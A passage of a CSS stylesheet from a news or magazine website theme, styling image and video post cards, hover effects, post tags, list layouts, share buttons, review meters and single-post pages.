  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  background: transparent;
}
.image-post .hover-box .inner-hover {
  position: absolute;
  width: 100%;
  bottom: 0;
  padding: 20px;
  background: rgba(17, 17, 17, 0);
  background: -moz-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(17, 17, 17, 0)), color-stop(10%, rgba(17, 17, 17, 0.1)), color-stop(100%, rgba(17, 17, 17, 0.95)));
  background: -webkit-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%);
  background: -o-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%);
  background: -ms-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%);
  background: linear-gradient(to bottom, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#171717', endColorstr='#171717', GradientType=0);
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
}
.image-post .hover-box .inner-hover a.category-post {
  margin-bottom: 12px;
  position: relative;
  bottom: inherit;
  left: inherit;
}
.image-post .hover-box .inner-hover h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 15px;
  text-transform: uppercase;
}
.image-post .hover-box .inner-hover h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  color: #ffffff;
}
.image-post .hover-box .inner-hover p {
  overflow: hidden;
  max-height: 0;
  margin: 0;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
}
.image-post .hover-box .inner-hover ul.post-tags {
  margin: 0;
  padding: 0;
}
.image-post .hover-box .inner-hover ul.post-tags li {
  display: inline-block;
  margin-right: 7px;
  color: #ccc;
  font-size: 12px;
  
  font-style: italic;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
}
.image-post .hover-box .inner-hover ul.post-tags li i {
  margin-right: 9px;
}
.image-post .hover-box .inner-hover ul.post-tags li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  color: #ccc;
}
.image-post .hover-box .inner-hover ul.post-tags li:last-child {
  margin-right: 0;
}
span.top-stories {
  color: #ffffff;
  display: inline-block;
  font-size: 11px;
  
  font-weight: 700;
  text-transform: uppercase;
  padding: 4px 10px;
  background: #74b430;
  position: absolute;
  top: 20px;
  left: 20px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  z-index: 2;
}
.image-post.snd-size .hover-box .inner-hover h2 {
  font-size: 30px;
  font-weight: 900;
  line-height: 36px;
}
.image-post:hover .hover-box {
  background: rgba(255, 255, 255, 0.95);
}
.image-post:hover .hover-box .inner-hover {
  background: transparent !important;
}
.image-post:hover .hover-box .inner-hover p {
  margin-top: 10px;
  max-height: 40px;
}
.image-post:hover .hover-box .inner-hover h2 a {
  color: #222222;
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #74b430;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li {
  color: #aaa;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a {
  color: #aaa;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #74b430;
}
/* post tags list style */
ul.post-tags {
  margin: 0;
  padding: 0;
}
ul.post-tags li {
  display: inline-block;
  margin-right: 7px;
  color: #999999;
  font-size: 12px;
  
  font-style: italic;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
ul.post-tags li i {
  color: #ccc;
  margin-right: 9px;
}
ul.post-tags li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
}
ul.post-tags li a:hover {
  color: #74b430;
}
ul.post-tags li:last-child {
  margin-right: 0;
}
/* standard post style */
.standard-post {
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.standard-post .post-content {
  padding-top: 15px;
  padding-left: 10px;
  padding-right: 10px;
}
.standard-post .post-content h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
}
.standard-post .post-content h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.standard-post .post-content h2 a:hover {
  color: #74b430;
}
/* standard post2 style */
.standard-post2 .post-title {
  padding: 18px 20px;
  background: #fafafa;
  border-bottom: 1px solid #f0f0f0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.standard-post2 .post-title h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 16px;
}
.standard-post2 .post-title h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.standard-post2 .post-title h2 a:hover {
  color: #74b430;
}
.standard-post2 .post-content {
  padding: 15px 20px 0;
}
.standard-post2 .post-content p {
  margin-bottom: 15px;
}
.standard-post2:hover .post-title {
  background: transparent;
}
/* image post2 style */
.image-post2 {
  position: relative;
}
.image-post2 .hover-box {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  text-align: center;
  display: block;
}
.image-post2 .hover-box .inner-hover {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  padding: 0 40px;
  text-align: center;
  margin-top: -40px;
}
.image-post2 .hover-box a.category-post {
  position: relative;
  bottom: inherit;
  left: inherit;
}
.image-post2 .hover-box h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 7px;
  margin-top: 10px;
  max-height: 48px;
  overflow: hidden;
}
.image-post2 .hover-box h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #ffffff;
}
.image-post2 .hover-box h2 a:hover {
  opacity: 0.7;
}
.image-post2 .hover-box ul.post-tags li {
  color: #ccc;
}
.image-post2 .hover-box ul.post-tags li a {
  color: #ccc;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #74b430;
}
.image-post2 div.post-content {
  padding: 16px 16px 0;
}
.image-post2 div.post-content p {
  margin-bottom: 3px;
}
.image-post2 div.post-content p a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #74b430;
  text-decoration: underline;
}
.image-post2 div.post-content p a:hover {
  opacity: 0.7;
}
.image-post2 div.post-content > a {
  margin-top: 12px;
}
/* list posts style */
ul.list-posts {
  margin: 0;
  padding: 0;
}
ul.list-posts > li {
  list-style: none;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #f0f0f0;
  overflow: hidden;
}
ul.list-posts > li img {
  width: 100px;
  margin-right: 20px;
  float: left;
}
ul.list-posts > li .post-content > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #999999;
  font-size: 12px;
  
  font-style: italic;
  margin: 0;
  line-height: 16px;
  margin-top: -2px;
}
ul.list-posts > li .post-content > a:hover {
  opacity: 0.7;
}
ul.list-posts > li .post-content h2 {
  color: #333333;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 13px;
  max-height: 40px;
  overflow: hidden;
  margin-bottom: 7px;
}
ul.list-posts > li .post-content h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
ul.list-posts > li .post-content h2 a:hover {
  color: #74b430;
}
/* image post3 style */
.image-post3,
.video-post {
  position: relative;
}
.image-post3 .hover-box,
.video-post .hover-box {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 10px;
  background: rgba(34, 34, 34, 0.8);
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.image-post3 .hover-box h2,
.video-post .hover-box h2 {
  color: #333333;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 13px;
  max-height: 40px;
  overflow: hidden;
  margin-bottom: 0;
}
.image-post3 .hover-box h2 a,
.video-post .hover-box h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #ffffff;
}
.image-post3 .hover-box h2 a:hover,
.video-post .hover-box h2 a:hover {
  opacity: 0.7;
}
.image-post3 .hover-box ul.post-tags li,
.video-post .hover-box ul.post-tags li {
  color: #ccc;
}
.image-post3 .hover-box ul.post-tags li a,
.video-post .hover-box ul.post-tags li a {
  color: #ccc;
}
.image-post3:hover .hover-box,
.video-post:hover .hover-box {
  background: rgba(116, 180, 48, 0.9);
}
.video-post {
  margin-bottom: 10px;
}
.video-post a.video-link {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  position: absolute;
  top: 20px;
  left: 20px;
  color: #ffffff;
  font-size: 30px;
  padding: 1px;
  outline: none;
}
.video-post a:hover {
  opacity: 0.6;
}
button.mfp-close,
button.mfp-arrow {
  outline: none;
}
/* article post style */
.article-post {
  margin-bottom: 20px;
  border-bottom: 1px solid #f0f0f0;
}
.article-post .post-gallery {
  margin-bottom: 20px;
}
.article-post .post-content {
  margin-bottom: 20px;
}
.article-post .post-content h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 7px;
}
.article-post .post-content h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.article-post .post-content h2 a:hover {
  color: #74b430;
}
.article-post .post-content span.post-rating {
  display: inline-block;
}
.article-post .post-content span.post-rating i {
  font-size: 12px;
  color: #f7ca18;
  line-height: 10px;
}
.article-post .post-content p {
  margin-bottom: 13px;
  margin-top: 15px;
}
/* large post style */
.large-post {
  margin-bottom: 30px;
}
.large-post .post-gallery iframe {
  width: 100%;
  height: 420px;
  margin-bottom: -5px;
}
.large-post .post-gallery ul.bxslider {
  margin: 0;
  padding: 0;
}
.large-post .post-gallery .bx-controls-direction {
  display: none !important;
}
.large-post .post-title {
  padding: 24px 20px;
  background: #fafafa;
  border-bottom: 1px solid #f0f0f0;
}
.large-post .post-title h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 6px;
}
.large-post .post-title h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.large-post .post-title h2 a:hover {
  color: #74b430;
}
.large-post .post-content {
  padding: 24px 20px 30px;
  border-bottom: 1px solid #f0f0f0;
}
.large-post .post-content p {
  margin-bottom: 24px;
}
/* list post style */
div.list-post {
  overflow: hidden;
}
div.list-post img {
  width: 100px;
  margin-right: 20px;
  float: left;
}
div.list-post .post-content > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #999999;
  font-size: 12px;
  
  font-style: italic;
  margin: 0;
  line-height: 16px;
  margin-top: -2px;
}
div.list-post .post-content > a:hover {
  opacity: 0.7;
}
div.list-post .post-content h2 {
  color: #333333;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 13px;
  max-height: 40px;
  overflow: hidden;
  margin-bottom: 7px;
}
div.list-post .post-content h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
div.list-post .post-content h2 a:hover {
  color: #74b430;
}
/* very-large-post style */
.very-large-post {
  background: #ffffff;
  text-align: center;
  margin-bottom: 30px;
  box-shadow: 1px 1px 1px #eeeeee;
  -webkit-box-shadow: 1px 1px 1px #eeeeee;
  -moz-box-shadow: 1px 1px 1px #eeeeee;
  -o-box-shadow: 1px 1px 1px #eeeeee;
}
.very-large-post .title-post {
  padding: 60px 0 30px;
  max-width: 560px;
  margin: 0 auto;
}
.very-large-post .title-post a.category-post {
  display: inline-block;
  position: relative;
  margin: 0 2px;
  left: inherit;
  bottom: inherit;
}
.very-large-post .title-post h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 18px;
  line-height: 24px;
  margin: 20px 0 12px;
}
.very-large-post .title-post h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.very-large-post .title-post h2 a:hover {
  color: #74b430;
}
.very-large-post .post-gallery {
  margin-bottom: 25px;
}
.very-large-post .post-gallery .group-image {
  margin: -5px;
  overflow: hidden;
}
.very-large-post .post-gallery .group-image a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 33.333333%;
  float: left;
  padding: 5px;
  outline: none;
}
.very-large-post .post-gallery .group-image a.big-size {
  width: 66.666%;
}
.very-large-post .post-gallery .bx-wrapper .bx-next {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-right: 30px;
  top: 50%;
  margin-top: -35px;
}
.very-large-post .post-gallery .bx-wrapper .bx-prev {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-left: 30px;
  top: 50%;
  margin-top: -35px;
}
.very-large-post .post-gallery .bx-wrapper .bx-prev:hover,
.very-large-post .post-gallery .bx-wrapper .bx-next:hover {
  background: #ffffff;
}
.very-large-post .post-gallery .bx-wrapper .bx-next:before,
.very-large-post .post-gallery .bx-wrapper .bx-prev:before {
  margin-top: -20px;
}
.very-large-post .post-gallery .bx-wrapper .bx-next:hover:before,
.very-large-post .post-gallery .bx-wrapper .bx-prev:hover:before {
  color: #333333;
}
.very-large-post .post-gallery #bx-pager {
  text-align: center;
  margin-top: 10px;
}
.very-large-post .post-gallery #bx-pager a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  opacity: 0.7;
  margin: 0 3px;
}
.very-large-post .post-gallery #bx-pager a img {
  width: auto;
}
.very-large-post .post-gallery #bx-pager a.active {
  opacity: 1;
}
.very-large-post .post-gallery iframe {
  width: 100%;
  height: 480px;
}
.very-large-post .post-content {
  padding: 0 70px 35px;
}
.very-large-post .post-content p {
  margin-bottom: 20px;
}
.very-large-post .post-content p.highlight {
  color: #333333;
  font-weight: 700;
}
.very-large-post .post-content blockquote {
  padding: 25px 60px;
  background: #fff9e6;
  border: none;
  margin: 20px 0 40px;
}
.very-large-post .post-content blockquote p {
  margin: 0;
  color: #333333;
  font-style: italic;
}
.very-large-post .post-content .article-inpost {
  overflow: hidden;
  text-align: left;
}
.very-large-post .post-content .article-inpost img {
  width: auto;
  float: left;
  margin-right: 40px;
  margin-bottom: 16px;
}
.very-large-post .post-content .article-inpost .right-content {
  margin-top: 5px;
}
.very-large-post .share-box {
  overflow: hidden;
  margin-top: 30px;
  padding-top: 28px;
  border-top: 1px solid #f0f0f0;
}
.very-large-post .share-box a.likes {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #666666;
  font-size: 13px;
  
  float: left;
}
.very-large-post .share-box a.likes i {
  font-size: 14px;
  color: #999999;
  margin-right: 6px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.very-large-post .share-box a.likes:hover {
  color: #74b430;
}
.very-large-post .share-box a.likes:hover i {
  color: #74b430;
}
.very-large-post .share-box ul.share-list-post {
  margin: 0;
  padding: 0;
  float: right;
}
.very-large-post .share-box ul.share-list-post li {
  display: inline-block;
  color: #666666;
  font-size: 13px;
  
}
.very-large-post .share-box ul.share-list-post li > i {
  font-size: 14px;
  color: #999999;
  margin-right: 6px;
}
.very-large-post .share-box ul.share-list-post li span {
  margin-right: 5px;
}
.very-large-post .share-box ul.share-list-post li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 18px;
  height: 18px;
  font-size: 14px;
  color: #999999;
  background: transparent;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.very-large-post .share-box ul.share-list-post li a:hover {
  color: #ffffff;
  background: #333333;
}
/* Banner quote post */
.banner-quote-post {
  padding: 120px 85px 48px;
  margin-bottom: 30px;
  position: relative;
  background: url('../upload/news-posts/banner.jpg') center center;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
}
.banner-quote-post .quote {
  position: relative;
  z-index: 2;
  text-align: center;
}
.banner-quote-post .quote p {
  color: #ffffff;
  font-size: 18px;
  font-weight: 700;
  font-style: italic;
  margin-bottom: 8px;
  line-height: 24px;
}
.banner-quote-post .quote span {
  color: #ccc;
  font-size: 12px;
  display: inline-block;
  
  font-style: italic;
  margin: 0;
}
.banner-quote-post .quote span i {
  margin-right: 8px;
}
.banner-quote-post .quote:before {
  content: '\201C';
  position: absolute;
  top: -72px;
  left: 50%;
  margin-left: -28px;
  color: #ffffff;
  font-size: 90px;
  font-family: georgia;
  line-height: 90px;
  font-weight: 700;
}
.banner-quote-post:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(51, 51, 51, 0.8);
}
/*-------------------------------------------------*/
/* =  single post pages
/*-------------------------------------------------*/
.single-post-box .title-post {
  padding: 0 20px 25px;
  margin-bottom: 12px;
  border-bottom: 1px solid #f0f0f0;
  margin-top: -10px;
}
.single-post-box .title-post h1 {
  color: #333333;
  font-size: 24px;
  
  font-weight: 700;
  line-height: 30px;
  margin: 0 0 8px;
}
.single-post-box .share-post-box {
  margin-bottom: 10px;
  padding: 0 20px;
}
.single-post-box .share-post-box ul.share-box {
  margin: 0;
  padding: 0;
}
.single-post-box .share-post-box ul.share-box li {
  display: inline-block;
  color: #666666;
  font-size: 13px;
  
  margin-right: 8px;
  margin-bottom: 2px;
}
.single-post-box .share-post-box ul.share-box li i {
  font-size: 20px;
  margin-right: 12px;
  color: #999999;
  float: left;
}
.single-post-box .share-post-box ul.share-box li span {
  display: inline-block;
  line-height: 15px;
}
.single-post-box .share-post-box ul.share-box li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #ffffff;
  padding: 8px 12px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.single-post-box .share-post-box ul.share-box li a i {
  color: #ffffff;
}
.single-post-box .share-post-box ul.share-box li a.facebook {
  background: #1854dd;
}
.single-post-box .share-post-box ul.share-box li a.twitter {
  background: #18a3dd;
}
.single-post-box .share-post-box ul.share-box li a.google {
  background: #f14133;
}
.single-post-box .share-post-box ul.share-box li a.google i {
  margin-right: 0;
}
.single-post-box .share-post-box ul.share-box li a.linkedin {
  background: #1879dd;
}
.single-post-box .share-post-box ul.share-box li a.linkedin i {
  margin-right: 0;
}
.single-post-box .share-post-box ul.share-box li a:hover {
  opacity: 0.7;
}
.single-post-box .post-gallery {
  text-align: center;
  margin-bottom: 20px;
}
.single-post-box .post-gallery img {
  width: 100%;
  margin-bottom: 5px;
}
.single-post-box .post-gallery .image-caption {
  display: inline-block;
  color: #aaa;
  font-size: 12px;
  
  font-style: italic;
  margin: 0;
}
.single-post-box .post-gallery iframe {
  width: 100%;
  height: 422px;
  margin-bottom: 20px;
}
.the-content .article-post p, .the-content .article-post h2{
  padding: 0px;
}
.single-post-box .post-gallery.audio-post iframe {
  height: 168px;
}
.single-post-box > .post-content {
  margin-bottom: 10px;
  overflow: hidden;
}
.single-post-box > .post-content p {
  padding: 0 20px;
  margin-bottom: 18px;
}
.single-post-box > .post-content p a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #74b430;
  text-decoration: underline;
}
.single-post-box > .post-content p a:hover {
  opacity: 0.6;
}
.single-post-box > .post-content blockquote {
  padding: 20px;
  padding-left: 70px;
  border: 1px solid #f5d76e;
  margin: 0 0 20px;
  position: relative;
}
.single-post-box > .post-content blockquote p {
  color: #222222;
  font-size: 18px;
  font-style: italic;
  margin-bottom: 0;
  line-height: 24px;
}
.single-post-box > .post-content blockquote:before {
  content: '\201C';
  position: absolute;
  top: 20px;
  left: 25px;
  font-size: 72px;
  color: #f5d76e;
  font-family: georgia;
  line-height: 70px;
  font-weight: 700;
}
.single-post-box > .post-content > h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 18px;
  margin-bottom: 15px;
  line-height: 24px;
  padding: 0 20px;
}
.single-post-box {
  /*overflow: hidden;*/
  margin-bottom: 20px;
}
.single-post-box .image-content {
  text-align: center;
  margin-bottom: 20px;
}
.single-post-box .image-content .image-place {
  position: relative;
  margin-bottom: 5px;
}
.single-post-box .image-content .image-place img {
  width: 100%;
}
.single-post-box .image-content .image-place .hover-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  background: rgba(255, 255, 255, 0.9);
  opacity: 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.single-post-box .image-content .image-place .hover-image a {
  position: absolute;
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 70px;
  height: 70px;
  background: #74b430;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  top: 50%;
  margin-top: -35px;
  left: 50%;
  margin-left: -35px;
  line-height: 70px;
  color: #ffffff;
  font-size: 30px;
  outline: none;
}
.single-post-box .image-content .image-place .hover-image a:hover {
  opacity: 0.7;
}
.single-post-box .image-content .image-place:hover .hover-image {
  opacity: 1;
}
.single-post-box .image-content span.image-caption {
  display: inline-block;
  color: #aaa;
  font-size: 12px;
  
  font-style: italic;
  margin: 0;
}
.single-post-box .text-content h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 18px;
  margin-bottom: 15px;
  line-height: 24px;
}
.single-post-box .text-content p {
  margin-bottom: 18px;
}
.single-post-box .text-content p a {
  text-decoration: underline;
  color: #74b430;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.single-post-box .text-content p a:hover {
  opacity: 0.7;
}
.single-post-box .review-box .member-skills {
  padding: 0 20px;
  margin-bottom: 15px;
  overflow: hidden;
}
.single-post-box .review-box .member-skills > p {
  font-weight: 700;
  color: #222222;
  margin-bottom: 16px;
}
.single-post-box .review-box .member-skills .meter {
  height: 17px;
  padding: 2px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
  width: 100%;
  background: #fff;
  border: 1px solid #e1e1e1;
  margin-bottom: 16px;
}
.single-post-box .review-box .member-skills .meter p {
  height: 100%;
  background: #74b430;
  text-align: right;
  margin: 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.single-post-box .review-box .summary-box {
  padding: 14px 190px 14px 20px;
  background: #333333;
  position: relative;
  margin-bottom: 50px;
}
.single-post-box .review-box .summary-box h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 15px;
  color: #ffffff;
  text-transform: uppercase;
  margin-bottom: 14px;
}
.single-post-box .review-box .summary-box p {
  color: #ffffff;
}
.single-post-box .review-box .summary-box .summary-degree {
  position: absolute;
  bottom: -10px;
  right: 20px;
  background: #74b430;
  padding: 10px 20px 14px;
  text-align: center;
}
.single-post-box .review-box .summary-box .summary-degree p {
  color: #333333;
  font-weight: 700;
  margin: 0;
}
.single-post-box .review-box .summary-box .summary-degree p span {
  display: block;
  color: #ffffff;
  font-size: 48px;
  margin-bottom: 4px;
  line-height: 48px;
}
.single-post-box .post-tags-box {
  margin-bottom: 15px;
  border-bottom: 1px solid #f0f0f0;
  padding: 0 20px 12px;
}
.single-post-box .post-tags-box ul.tags-box {
  margin: 0;
  padding: 0;
}
.single-post-box .post-tags-box ul.tags-box li {
  display: inline-block;
  color: #666666;
  font-size: 13px;
  
  margin-right: 3px;
  margin-bottom: 2px;
}
.single-post-box .post-tags-box ul.tags-box li i {
  font-size: 18px;
  margin-right: 10px;
  color: #999999;
}
.single-post-box .post-tags-box ul.tags-box li span {
  margin-right: 18px;
}
.single-post-box .post-tags-box ul.tags-box li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 6px 10px;
  border: 1px solid #efefef;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  color: #999999;
  font-size: 12px;
  
}
.single-post-box .post-tags-box ul.tags-box li a:hover {
  background: #222222;
  border: 1px solid #222222;
  color: #ffffff;
}
